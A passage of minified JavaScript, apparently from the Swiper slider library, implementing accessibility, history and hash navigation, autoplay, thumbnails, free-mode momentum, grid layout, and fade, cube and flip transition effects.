h(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!0)})}function m(e){(e=O(e)).forEach(e=>{e.setAttribute("aria-disabled",!1)})}function g(t){if(13!==t.keyCode&&32!==t.keyCode)return;const r=e.params.a11y,i=t.target;if(!e.pagination||!e.pagination.el||i!==e.pagination.el&&!e.pagination.el.contains(t.target)||t.target.matches(me(e.params.pagination.bulletClass))){if(e.navigation&&e.navigation.prevEl&&e.navigation.nextEl){const t=O(e.navigation.prevEl);O(e.navigation.nextEl).includes(i)&&(e.isEnd&&!e.params.loop||e.slideNext(),e.isEnd?l(r.lastSlideMessage):l(r.nextSlideMessage)),t.includes(i)&&(e.isBeginning&&!e.params.loop||e.slidePrev(),e.isBeginning?l(r.firstSlideMessage):l(r.prevSlideMessage))}e.pagination&&i.matches(me(e.params.pagination.bulletClass))&&i.click()}}function v(){return e.pagination&&e.pagination.bullets&&e.pagination.bullets.length}function y(){return v()&&e.params.pagination.clickable}const b=(e,t,r)=>{c(e),"BUTTON"!==e.tagName&&(u(e,"button"),e.addEventListener("keydown",g)),f(e,r),function(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-controls",t)})}(e,t)},_=t=>{n&&n!==t.target&&!n.contains(t.target)&&(i=!0),e.a11y.clicked=!0},w=()=>{i=!1,requestAnimationFrame(()=>{requestAnimationFrame(()=>{e.destroyed||(e.a11y.clicked=!1)})})},E=e=>{a=(new Date).getTime()},S=t=>{if(e.a11y.clicked||!e.params.a11y.scrollOnFocus)return;if((new Date).getTime()-a<100)return;const r=t.target.closest(`.${e.params.slideClass}, swiper-slide`);if(!r||!e.slides.includes(r))return;n=r;const s=e.slides.indexOf(r)===e.activeIndex,o=e.params.watchSlidesProgress&&e.visibleSlides&&e.visibleSlides.includes(r);s||o||t.sourceCapabilities&&t.sourceCapabilities.firesTouchEvents||(e.isHorizontal()?e.el.scrollLeft=0:e.el.scrollTop=0,requestAnimationFrame(()=>{i||(e.params.loop?e.slideToLoop(e.getSlideIndexWhenGrid(parseInt(r.getAttribute("data-swiper-slide-index"))),0):e.slideTo(e.getSlideIndexWhenGrid(e.slides.indexOf(r)),0),i=!1)}))},M=()=>{const t=e.params.a11y;t.itemRoleDescriptionMessage&&p(e.slides,t.itemRoleDescriptionMessage),t.slideRole&&u(e.slides,t.slideRole);const r=e.slides.length;t.slideLabelMessage&&e.slides.forEach((i,n)=>{const s=e.params.loop?parseInt(i.getAttribute("data-swiper-slide-index"),10):n;f(i,t.slideLabelMessage.replace(/\{\{index\}\}/,s+1).replace(/\{\{slidesLength\}\}/,r))})},C=()=>{const t=e.params.a11y;e.el.append(s);const r=e.el;t.containerRoleDescriptionMessage&&p(r,t.containerRoleDescriptionMessage),t.containerMessage&&f(r,t.containerMessage),t.containerRole&&u(r,t.containerRole);const i=e.wrapperEl,n=t.id||i.getAttribute("id")||`swiper-wrapper-${function(e=16){return"x".repeat(e).replace(/x/g,()=>Math.round(16*Math.random()).toString(16))}(16)}`;var a;if(a=n,O(i).forEach(e=>{e.setAttribute("id",a)}),t.wrapperLiveRegion){!function(e,t){(e=O(e)).forEach(e=>{e.setAttribute("aria-live",t)})}(i,e.params.autoplay&&e.params.autoplay.enabled?"off":"polite")}M();let{nextEl:l,prevEl:c}=e.navigation?e.navigation:{};if(l=O(l),c=O(c),l&&l.forEach(e=>b(e,n,t.nextSlideMessage)),c&&c.forEach(e=>b(e,n,t.prevSlideMessage)),y()){O(e.pagination.el).forEach(e=>{e.addEventListener("keydown",g)})}o().addEventListener("visibilitychange",E),e.el.addEventListener("focus",S,!0),e.el.addEventListener("focus",S,!0),e.el.addEventListener("pointerdown",_,!0),e.el.addEventListener("pointerup",w,!0)};r("beforeInit",()=>{s=x("span",e.params.a11y.notificationClass),s.setAttribute("aria-live","assertive"),s.setAttribute("aria-atomic","true")}),r("afterInit",()=>{e.params.a11y.enabled&&C()}),r("slidesLengthChange snapGridLengthChange slidesGridLengthChange",()=>{e.params.a11y.enabled&&M()}),r("fromEdge toEdge afterInit lock unlock",()=>{e.params.a11y.enabled&&function(){if(e.params.loop||e.params.rewind||!e.navigation)return;const{nextEl:t,prevEl:r}=e.navigation;r&&(e.isBeginning?(h(r),d(r)):(m(r),c(r))),t&&(e.isEnd?(h(t),d(t)):(m(t),c(t)))}()}),r("paginationUpdate",()=>{e.params.a11y.enabled&&function(){const t=e.params.a11y;v()&&e.pagination.bullets.forEach(r=>{e.params.pagination.clickable&&(c(r),e.params.pagination.renderBullet||(u(r,"button"),f(r,t.paginationBulletMessage.replace(/\{\{index\}\}/,T(r)+1)))),r.matches(me(e.params.pagination.bulletActiveClass))?r.setAttribute("aria-current","true"):r.removeAttribute("aria-current")})}()}),r("destroy",()=>{e.params.a11y.enabled&&function(){s&&s.remove();let{nextEl:t,prevEl:r}=e.navigation?e.navigation:{};t=O(t),r=O(r),t&&t.forEach(e=>e.removeEventListener("keydown",g)),r&&r.forEach(e=>e.removeEventListener("keydown",g)),y()&&O(e.pagination.el).forEach(e=>{e.removeEventListener("keydown",g)});o().removeEventListener("visibilitychange",E),e.el&&"string"!=typeof e.el&&(e.el.removeEventListener("focus",S,!0),e.el.removeEventListener("pointerdown",_,!0),e.el.removeEventListener("pointerup",w,!0))}()})},function({swiper:e,extendParams:t,on:r}){t({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,n={};const s=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),a=e=>{const t=c();let r;r=e?new URL(e):t.location;const i=r.pathname.slice(1).split("/").filter(e=>""!==e),n=i.length;return{key:i[n-2],value:i[n-1]}},o=(t,r)=>{const n=c();if(!i||!e.params.history.enabled)return;let a;a=e.params.url?new URL(e.params.url):n.location;const o=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${r}"]`):e.slides[r];let l=s(o.getAttribute("data-history"));if(e.params.history.root.length>0){let r=e.params.history.root;"/"===r[r.length-1]&&(r=r.slice(0,r.length-1)),l=`${r}/${t?`${t}/`:""}${l}`}else a.pathname.includes(t)||(l=`${t?`${t}/`:""}${l}`);e.params.history.keepQuery&&(l+=a.search);const d=n.history.state;d&&d.value===l||(e.params.history.replaceState?n.history.replaceState({value:l},null,l):n.history.pushState({value:l},null,l))},l=(t,r,i)=>{if(r)for(let n=0,a=e.slides.length;n<a;n+=1){const a=e.slides[n];if(s(a.getAttribute("data-history"))===r){const r=e.getSlideIndex(a);e.slideTo(r,t,i)}}else e.slideTo(0,t,i)},d=()=>{n=a(e.params.url),l(e.params.speed,n.value,!1)};r("init",()=>{e.params.history.enabled&&(()=>{const t=c();if(e.params.history){if(!t.history||!t.history.pushState)return e.params.history.enabled=!1,void(e.params.hashNavigation.enabled=!0);i=!0,n=a(e.params.url),n.key||n.value?(l(0,n.value,e.params.runCallbacksOnInit),e.params.history.replaceState||t.addEventListener("popstate",d)):e.params.history.replaceState||t.addEventListener("popstate",d)}})()}),r("destroy",()=>{e.params.history.enabled&&(()=>{const t=c();e.params.history.replaceState||t.removeEventListener("popstate",d)})()}),r("transitionEnd _freeModeNoMomentumRelease",()=>{i&&o(e.params.history.key,e.activeIndex)}),r("slideChange",()=>{i&&e.params.cssMode&&o(e.params.history.key,e.activeIndex)})},function({swiper:e,extendParams:t,emit:r,on:i}){let n=!1;const s=o(),a=c();t({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(t,r){if(e.virtual&&e.params.virtual.enabled){const t=e.slides.find(e=>e.getAttribute("data-hash")===r);if(!t)return 0;return parseInt(t.getAttribute("data-swiper-slide-index"),10)}return e.getSlideIndex(_(e.slidesEl,`.${e.params.slideClass}[data-hash="${r}"], swiper-slide[data-hash="${r}"]`)[0])}}});const l=()=>{r("hashChange");const t=s.location.hash.replace("#",""),i=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex];if(t!==(i?i.getAttribute("data-hash"):"")){const r=e.params.hashNavigation.getSlideIndex(e,t);if(void 0===r||Number.isNaN(r))return;e.slideTo(r)}},d=()=>{if(!n||!e.params.hashNavigation.enabled)return;const t=e.virtual&&e.params.virtual.enabled?e.slidesEl.querySelector(`[data-swiper-slide-index="${e.activeIndex}"]`):e.slides[e.activeIndex],i=t?t.getAttribute("data-hash")||t.getAttribute("data-history"):"";e.params.hashNavigation.replaceState&&a.history&&a.history.replaceState?(a.history.replaceState(null,null,`#${i}`||""),r("hashSet")):(s.location.hash=i||"",r("hashSet"))};i("init",()=>{e.params.hashNavigation.enabled&&(()=>{if(!e.params.hashNavigation.enabled||e.params.history&&e.params.history.enabled)return;n=!0;const t=s.location.hash.replace("#","");if(t){const r=0,i=e.params.hashNavigation.getSlideIndex(e,t);e.slideTo(i||0,r,e.params.runCallbacksOnInit,!0)}e.params.hashNavigation.watchState&&a.addEventListener("hashchange",l)})()}),i("destroy",()=>{e.params.hashNavigation.enabled&&e.params.hashNavigation.watchState&&a.removeEventListener("hashchange",l)}),i("transitionEnd _freeModeNoMomentumRelease",()=>{n&&d()}),i("slideChange",()=>{n&&e.params.cssMode&&d()})},function({swiper:e,extendParams:t,on:r,emit:i,params:n}){let s,a;e.autoplay={running:!1,paused:!1,timeLeft:0},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let l,c,d,u,p,f,h,m,g=n&&n.autoplay?n.autoplay.delay:3e3,v=n&&n.autoplay?n.autoplay.delay:3e3,y=(new Date).getTime();function b(t){e&&!e.destroyed&&e.wrapperEl&&t.target===e.wrapperEl&&(e.wrapperEl.removeEventListener("transitionend",b),m||t.detail&&t.detail.bySwiperTouchMove||T())}const _=()=>{if(e.destroyed||!e.autoplay.running)return;e.autoplay.paused?c=!0:c&&(v=l,c=!1);const t=e.autoplay.paused?l:y+v-(new Date).getTime();e.autoplay.timeLeft=t,i("autoplayTimeLeft",t,t/g),a=requestAnimationFrame(()=>{_()})},w=t=>{if(e.destroyed||!e.autoplay.running)return;cancelAnimationFrame(a),_();let r=void 0===t?e.params.autoplay.delay:t;g=e.params.autoplay.delay,v=e.params.autoplay.delay;const n=(()=>{let t;if(t=e.virtual&&e.params.virtual.enabled?e.slides.find(e=>e.classList.contains("swiper-slide-active")):e.slides[e.activeIndex],!t)return;return parseInt(t.getAttribute("data-swiper-autoplay"),10)})();!Number.isNaN(n)&&n>0&&void 0===t&&(r=n,g=n,v=n),l=r;const o=e.params.speed,c=()=>{e&&!e.destroyed&&(e.params.autoplay.reverseDirection?!e.isBeginning||e.params.loop||e.params.rewind?(e.slidePrev(o,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(e.slides.length-1,o,!0,!0),i("autoplay")):!e.isEnd||e.params.loop||e.params.rewind?(e.slideNext(o,!0,!0),i("autoplay")):e.params.autoplay.stopOnLastSlide||(e.slideTo(0,o,!0,!0),i("autoplay")),e.params.cssMode&&(y=(new Date).getTime(),requestAnimationFrame(()=>{w()})))};return r>0?(clearTimeout(s),s=setTimeout(()=>{c()},r)):requestAnimationFrame(()=>{c()}),r},x=()=>{y=(new Date).getTime(),e.autoplay.running=!0,w(),i("autoplayStart")},E=()=>{e.autoplay.running=!1,clearTimeout(s),cancelAnimationFrame(a),i("autoplayStop")},S=(t,r)=>{if(e.destroyed||!e.autoplay.running)return;clearTimeout(s),t||(h=!0);const n=()=>{i("autoplayPause"),e.params.autoplay.waitForTransition?e.wrapperEl.addEventListener("transitionend",b):T()};if(e.autoplay.paused=!0,r)return f&&(l=e.params.autoplay.delay),f=!1,void n();const a=l||e.params.autoplay.delay;l=a-((new Date).getTime()-y),e.isEnd&&l<0&&!e.params.loop||(l<0&&(l=0),n())},T=()=>{e.isEnd&&l<0&&!e.params.loop||e.destroyed||!e.autoplay.running||(y=(new Date).getTime(),h?(h=!1,w(l)):w(),e.autoplay.paused=!1,i("autoplayResume"))},M=()=>{if(e.destroyed||!e.autoplay.running)return;const t=o();"hidden"===t.visibilityState&&(h=!0,S(!0)),"visible"===t.visibilityState&&T()},C=t=>{"mouse"===t.pointerType&&(h=!0,m=!0,e.animating||e.autoplay.paused||S(!0))},k=t=>{"mouse"===t.pointerType&&(m=!1,e.autoplay.paused&&T())};r("init",()=>{e.params.autoplay.enabled&&(e.params.autoplay.pauseOnMouseEnter&&(e.el.addEventListener("pointerenter",C),e.el.addEventListener("pointerleave",k)),o().addEventListener("visibilitychange",M),x())}),r("destroy",()=>{e.el&&"string"!=typeof e.el&&(e.el.removeEventListener("pointerenter",C),e.el.removeEventListener("pointerleave",k)),o().removeEventListener("visibilitychange",M),e.autoplay.running&&E()}),r("_freeModeStaticRelease",()=>{(u||h)&&T()}),r("_freeModeNoMomentumRelease",()=>{e.params.autoplay.disableOnInteraction?E():S(!0,!0)}),r("beforeTransitionStart",(t,r,i)=>{!e.destroyed&&e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?S(!0,!0):E())}),r("sliderFirstMove",()=>{!e.destroyed&&e.autoplay.running&&(e.params.autoplay.disableOnInteraction?E():(d=!0,u=!1,h=!1,p=setTimeout(()=>{h=!0,u=!0,S(!0)},200)))}),r("touchEnd",()=>{if(!e.destroyed&&e.autoplay.running&&d){if(clearTimeout(p),clearTimeout(s),e.params.autoplay.disableOnInteraction)return u=!1,void(d=!1);u&&e.params.cssMode&&T(),u=!1,d=!1}}),r("slideChange",()=>{!e.destroyed&&e.autoplay.running&&(f=!0)}),Object.assign(e.autoplay,{start:x,stop:E,pause:S,resume:T})},function({swiper:e,extendParams:t,on:r}){t({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let i=!1,n=!1;function s(){const t=e.thumbs.swiper;if(!t||t.destroyed)return;const r=t.clickedIndex,i=t.clickedSlide;if(i&&i.classList.contains(e.params.thumbs.slideThumbActiveClass))return;if(null==r)return;let n;n=t.params.loop?parseInt(t.clickedSlide.getAttribute("data-swiper-slide-index"),10):r,e.params.loop?e.slideToLoop(n):e.slideTo(n)}function a(){const{thumbs:t}=e.params;if(i)return!1;i=!0;const r=e.constructor;if(t.swiper instanceof r){if(t.swiper.destroyed)return i=!1,!1;e.thumbs.swiper=t.swiper,Object.assign(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper.update()}else if(h(t.swiper)){const i=Object.assign({},t.swiper);Object.assign(i,{watchSlidesProgress:!0,slideToClickedSlide:!1}),e.thumbs.swiper=new r(i),n=!0}return e.thumbs.swiper.el.classList.add(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",s),!0}function l(t){const r=e.thumbs.swiper;if(!r||r.destroyed)return;const i="auto"===r.params.slidesPerView?r.slidesPerViewDynamic():r.params.slidesPerView;let n=1;const s=e.params.thumbs.slideThumbActiveClass;if(e.params.slidesPerView>1&&!e.params.centeredSlides&&(n=e.params.slidesPerView),e.params.thumbs.multipleActiveThumbs||(n=1),n=Math.floor(n),r.slides.forEach(e=>e.classList.remove(s)),r.params.loop||r.params.virtual&&r.params.virtual.enabled)for(let t=0;t<n;t+=1)_(r.slidesEl,`[data-swiper-slide-index="${e.realIndex+t}"]`).forEach(e=>{e.classList.add(s)});else for(let t=0;t<n;t+=1)r.slides[e.realIndex+t]&&r.slides[e.realIndex+t].classList.add(s);const a=e.params.thumbs.autoScrollOffset,o=a&&!r.params.loop;if(e.realIndex!==r.realIndex||o){const n=r.activeIndex;let s,l;if(r.params.loop){const t=r.slides.find(t=>t.getAttribute("data-swiper-slide-index")===`${e.realIndex}`);s=r.slides.indexOf(t),l=e.activeIndex>e.previousIndex?"next":"prev"}else s=e.realIndex,l=s>e.previousIndex?"next":"prev";o&&(s+="next"===l?a:-1*a),r.visibleSlidesIndexes&&r.visibleSlidesIndexes.indexOf(s)<0&&(r.params.centeredSlides?s=s>n?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:s>n&&r.params.slidesPerGroup,r.slideTo(s,t?0:void 0))}}e.thumbs={swiper:null},r("beforeInit",()=>{const{thumbs:t}=e.params;if(t&&t.swiper)if("string"==typeof t.swiper||t.swiper instanceof HTMLElement){const r=o(),i=()=>{const i="string"==typeof t.swiper?r.querySelector(t.swiper):t.swiper;if(i&&i.swiper)t.swiper=i.swiper,a(),l(!0);else if(i){const r=`${e.params.eventsPrefix}init`,n=s=>{t.swiper=s.detail[0],i.removeEventListener(r,n),a(),l(!0),t.swiper.update(),e.update()};i.addEventListener(r,n)}return i},n=()=>{if(e.destroyed)return;i()||requestAnimationFrame(n)};requestAnimationFrame(n)}else a(),l(!0)}),r("slideChange update resize observerUpdate",()=>{l()}),r("setTransition",(t,r)=>{const i=e.thumbs.swiper;i&&!i.destroyed&&i.setTransition(r)}),r("beforeDestroy",()=>{const t=e.thumbs.swiper;t&&!t.destroyed&&n&&t.destroy()}),Object.assign(e.thumbs,{init:a,update:l})},function({swiper:e,extendParams:t,emit:r,once:i}){t({freeMode:{enabled:!1,momentum:!0,momentumRatio:1,momentumBounce:!0,momentumBounceRatio:1,momentumVelocityRatio:1,sticky:!1,minimumVelocity:.02}}),Object.assign(e,{freeMode:{onTouchStart:function(){if(e.params.cssMode)return;const t=e.getTranslate();e.setTranslate(t),e.setTransition(0),e.touchEventsData.velocities.length=0,e.freeMode.onTouchEnd({currentPos:e.rtl?e.translate:-e.translate})},onTouchMove:function(){if(e.params.cssMode)return;const{touchEventsData:t,touches:r}=e;0===t.velocities.length&&t.velocities.push({position:r[e.isHorizontal()?"startX":"startY"],time:t.touchStartTime}),t.velocities.push({position:r[e.isHorizontal()?"currentX":"currentY"],time:p()})},onTouchEnd:function({currentPos:t}){if(e.params.cssMode)return;const{params:n,wrapperEl:s,rtlTranslate:a,snapGrid:o,touchEventsData:l}=e,c=p()-l.touchStartTime;if(t<-e.minTranslate())e.slideTo(e.activeIndex);else if(t>-e.maxTranslate())e.slides.length<o.length?e.slideTo(o.length-1):e.slideTo(e.slides.length-1);else{if(n.freeMode.momentum){if(l.velocities.length>1){const t=l.velocities.pop(),r=l.velocities.pop(),i=t.position-r.position,s=t.time-r.time;e.velocity=i/s,e.velocity/=2,Math.abs(e.velocity)<n.freeMode.minimumVelocity&&(e.velocity=0),(s>150||p()-t.time>300)&&(e.velocity=0)}else e.velocity=0;e.velocity*=n.freeMode.momentumVelocityRatio,l.velocities.length=0;let t=1e3*n.freeMode.momentumRatio;const c=e.velocity*t;let d=e.translate+c;a&&(d=-d);let u,f=!1;const h=20*Math.abs(e.velocity)*n.freeMode.momentumBounceRatio;let m;if(d<e.maxTranslate())n.freeMode.momentumBounce?(d+e.maxTranslate()<-h&&(d=e.maxTranslate()-h),u=e.maxTranslate(),f=!0,l.allowMomentumBounce=!0):d=e.maxTranslate(),n.loop&&n.centeredSlides&&(m=!0);else if(d>e.minTranslate())n.freeMode.momentumBounce?(d-e.minTranslate()>h&&(d=e.minTranslate()+h),u=e.minTranslate(),f=!0,l.allowMomentumBounce=!0):d=e.minTranslate(),n.loop&&n.centeredSlides&&(m=!0);else if(n.freeMode.sticky){let t;for(let e=0;e<o.length;e+=1)if(o[e]>-d){t=e;break}d=Math.abs(o[t]-d)<Math.abs(o[t-1]-d)||"next"===e.swipeDirection?o[t]:o[t-1],d=-d}if(m&&i("transitionEnd",()=>{e.loopFix()}),0!==e.velocity){if(t=a?Math.abs((-d-e.translate)/e.velocity):Math.abs((d-e.translate)/e.velocity),n.freeMode.sticky){const r=Math.abs((a?-d:d)-e.translate),i=e.slidesSizesGrid[e.activeIndex];t=r<i?n.speed:r<2*i?1.5*n.speed:2.5*n.speed}}else if(n.freeMode.sticky)return void e.slideToClosest();n.freeMode.momentumBounce&&f?(e.updateProgress(u),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating=!0,C(s,()=>{e&&!e.destroyed&&l.allowMomentumBounce&&(r("momentumBounce"),e.setTransition(n.speed),setTimeout(()=>{e.setTranslate(u),C(s,()=>{e&&!e.destroyed&&e.transitionEnd()})},0))})):e.velocity?(r("_freeModeNoMomentumRelease"),e.updateProgress(d),e.setTransition(t),e.setTranslate(d),e.transitionStart(!0,e.swipeDirection),e.animating||(e.animating=!0,C(s,()=>{e&&!e.destroyed&&e.transitionEnd()}))):e.updateProgress(d),e.updateActiveIndex(),e.updateSlidesClasses()}else{if(n.freeMode.sticky)return void e.slideToClosest();n.freeMode&&r("_freeModeNoMomentumRelease")}(!n.freeMode.momentum||c>=n.longSwipesMs)&&(r("_freeModeStaticRelease"),e.updateProgress(),e.updateActiveIndex(),e.updateSlidesClasses())}}}})},function({swiper:e,extendParams:t,on:r}){let i,n,s,a;t({grid:{rows:1,fill:"column"}});const o=()=>{let t=e.params.spaceBetween;return"string"==typeof t&&t.indexOf("%")>=0?t=parseFloat(t.replace("%",""))/100*e.size:"string"==typeof t&&(t=parseFloat(t)),t};r("init",()=>{a=e.params.grid&&e.params.grid.rows>1}),r("update",()=>{const{params:t,el:r}=e,i=t.grid&&t.grid.rows>1;a&&!i?(r.classList.remove(`${t.containerModifierClass}grid`,`${t.containerModifierClass}grid-column`),s=1,e.emitContainerClasses()):!a&&i&&(r.classList.add(`${t.containerModifierClass}grid`),"column"===t.grid.fill&&r.classList.add(`${t.containerModifierClass}grid-column`),e.emitContainerClasses()),a=i}),e.grid={initSlides:t=>{const{slidesPerView:r}=e.params,{rows:a,fill:o}=e.params.grid,l=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:t.length;s=Math.floor(l/a),i=Math.floor(l/a)===l/a?l:Math.ceil(l/a)*a,"auto"!==r&&"row"===o&&(i=Math.max(i,r*a)),n=i/a},unsetSlides:()=>{e.slides&&e.slides.forEach(t=>{t.swiperSlideGridSet&&(t.style.height="",t.style[e.getDirectionLabel("margin-top")]="")})},updateSlide:(t,r,a)=>{const{slidesPerGroup:l}=e.params,c=o(),{rows:d,fill:u}=e.params.grid,p=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:a.length;let f,h,m;if("row"===u&&l>1){const e=Math.floor(t/(l*d)),n=t-d*l*e,s=0===e?l:Math.min(Math.ceil((p-e*d*l)/d),l);m=Math.floor(n/s),h=n-m*s+e*l,f=h+m*i/d,r.style.order=f}else"column"===u?(h=Math.floor(t/d),m=t-h*d,(h>s||h===s&&m===d-1)&&(m+=1,m>=d&&(m=0,h+=1))):(m=Math.floor(t/n),h=t-m*n);r.row=m,r.column=h,r.style.height=`calc((100% - ${(d-1)*c}px) / ${d})`,r.style[e.getDirectionLabel("margin-top")]=0!==m?c&&`${c}px`:"",r.swiperSlideGridSet=!0},updateWrapperSize:(t,r)=>{const{centeredSlides:n,roundLengths:s}=e.params,a=o(),{rows:l}=e.params.grid;if(e.virtualSize=(t+a)*i,e.virtualSize=Math.ceil(e.virtualSize/l)-a,e.params.cssMode||(e.wrapperEl.style[e.getDirectionLabel("width")]=`${e.virtualSize+a}px`),n){const t=[];for(let i=0;i<r.length;i+=1){let n=r[i];s&&(n=Math.floor(n)),r[i]<e.virtualSize+r[0]&&t.push(n)}r.splice(0,r.length),r.push(...t)}}}},function({swiper:e}){Object.assign(e,{appendSlide:ge.bind(e),prependSlide:ve.bind(e),addSlide:ye.bind(e),removeSlide:be.bind(e),removeAllSlides:_e.bind(e)})},function({swiper:e,extendParams:t,on:r}){t({fadeEffect:{crossFade:!1}}),we({effect:"fade",swiper:e,on:r,setTranslate:()=>{const{slides:t}=e;e.params.fadeEffect;for(let r=0;r<t.length;r+=1){const t=e.slides[r];let i=-t.swiperSlideOffset;e.params.virtualTranslate||(i-=e.translate);let n=0;e.isHorizontal()||(n=i,i=0);const s=e.params.fadeEffect.crossFade?Math.max(1-Math.abs(t.progress),0):1+Math.min(Math.max(t.progress,-1),0),a=xe(0,t);a.style.opacity=s,a.style.transform=`translate3d(${i}px, ${n}px, 0px)`}},setTransition:t=>{const r=e.slides.map(e=>b(e));r.forEach(e=>{e.style.transitionDuration=`${t}ms`}),Ee({swiper:e,duration:t,transformElements:r,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!e.params.cssMode})})},function({swiper:e,extendParams:t,on:r}){t({cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}});const i=(e,t,r)=>{let i=r?e.querySelector(".swiper-slide-shadow-left"):e.querySelector(".swiper-slide-shadow-top"),n=r?e.querySelector(".swiper-slide-shadow-right"):e.querySelector(".swiper-slide-shadow-bottom");i||(i=x("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(r?"left":"top")).split(" ")),e.append(i)),n||(n=x("div",("swiper-slide-shadow-cube swiper-slide-shadow-"+(r?"right":"bottom")).split(" ")),e.append(n)),i&&(i.style.opacity=Math.max(-t,0)),n&&(n.style.opacity=Math.max(t,0))};we({effect:"cube",swiper:e,on:r,setTranslate:()=>{const{el:t,wrapperEl:r,slides:n,width:s,height:a,rtlTranslate:o,size:l,browser:c}=e,d=P(e),u=e.params.cubeEffect,p=e.isHorizontal(),f=e.virtual&&e.params.virtual.enabled;let h,m=0;u.shadow&&(p?(h=e.wrapperEl.querySelector(".swiper-cube-shadow"),h||(h=x("div","swiper-cube-shadow"),e.wrapperEl.append(h)),h.style.height=`${s}px`):(h=t.querySelector(".swiper-cube-shadow"),h||(h=x("div","swiper-cube-shadow"),t.append(h))));for(let e=0;e<n.length;e+=1){const t=n[e];let r=e;f&&(r=parseInt(t.getAttribute("data-swiper-slide-index"),10));let s=90*r,a=Math.floor(s/360);o&&(s=-s,a=Math.floor(-s/360));const c=Math.max(Math.min(t.progress,1),-1);let h=0,g=0,v=0;r%4==0?(h=4*-a*l,v=0):(r-1)%4==0?(h=0,v=4*-a*l):(r-2)%4==0?(h=l+4*a*l,v=l):(r-3)%4==0&&(h=-l,v=3*l+4*l*a),o&&(h=-h),p||(g=h,h=0);const y=`rotateX(${d(p?0:-s)}deg) rotateY(${d(p?s:0)}deg) translate3d(${h}px, ${g}px, ${v}px)`;c<=1&&c>-1&&(m=90*r+90*c,o&&(m=90*-r-90*c)),t.style.transform=y,u.slideShadows&&i(t,c,p)}if(r.style.transformOrigin=`50% 50% -${l/2}px`,r.style["-webkit-transform-origin"]=`50% 50% -${l/2}px`,u.shadow)if(p)h.style.transform=`translate3d(0px, ${s/2+u.shadowOffset}px, ${-s/2}px) rotateX(89.99deg) rotateZ(0deg) scale(${u.shadowScale})`;else{const e=Math.abs(m)-90*Math.floor(Math.abs(m)/90),t=1.5-(Math.sin(2*e*Math.PI/360)/2+Math.cos(2*e*Math.PI/360)/2),r=u.shadowScale,i=u.shadowScale/t,n=u.shadowOffset;h.style.transform=`scale3d(${r}, 1, ${i}) translate3d(0px, ${a/2+n}px, ${-a/2/i}px) rotateX(-89.99deg)`}const g=(c.isSafari||c.isWebView)&&c.needPerspectiveFix?-l/2:0;r.style.transform=`translate3d(0px,0,${g}px) rotateX(${d(e.isHorizontal()?0:m)}deg) rotateY(${d(e.isHorizontal()?-m:0)}deg)`,r.style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:t=>{const{el:r,slides:i}=e;if(i.forEach(e=>{e.style.transitionDuration=`${t}ms`,e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(e=>{e.style.transitionDuration=`${t}ms`})}),e.params.cubeEffect.shadow&&!e.isHorizontal()){const e=r.querySelector(".swiper-cube-shadow");e&&(e.style.transitionDuration=`${t}ms`)}},recreateShadows:()=>{const t=e.isHorizontal();e.slides.forEach(e=>{const r=Math.max(Math.min(e.progress,1),-1);i(e,r,t)})},getEffectParams:()=>e.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function({swiper:e,extendParams:t,on:r}){t({flipEffect:{slideShadows:!0,limitRotation:!0}});const i=(t,r)=>{let i=e.isHorizontal()?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),n=e.isHorizontal()?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");i||(i=Se("flip",t,e.isHorizontal()?"left":"top")),n||(n=Se("flip",t,e.isHorizontal()?"right":"bottom")),i&&(i.style.opacity=Math.max(-r,0)),n&&(n.style.opacity=Math.max(r,0))};we({effect:"flip",swiper:e,on:r,setTranslate:()=>{const{slides:t,rtlTranslate:r}=e,n=e.params.flipEffect,s=P(e);for(let a=0;a<t.length;a+=1){const o=t[a];let l=o.progress;e.params.flipEffect.limitRotation&&(l=Math.max(Math.min(o.progress,1),-1));const c=o.swiperSlideOffset;let d=-180*l,u=0,p=e.params.cssMode?-c-e.translate:-c,f=0;e.isHorizontal()?r&&(d=-d):(f=p,p=0,u=-d,d=0),o.style.zIndex=-Math.abs(Math.round(l))+t.length,n.slideShadows&&i(o,l);const h=`translate3d(${p}px, ${f}px, 0px) rotateX(${s(u)}deg) rotateY(${s(d)}deg)`;xe(0,o).style.transform=h}},setTransition:t=>{const r=e.slides.map(e=>b(e));r.forEach(e=>{e.style.transitionDuration=`${t}ms`,e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, 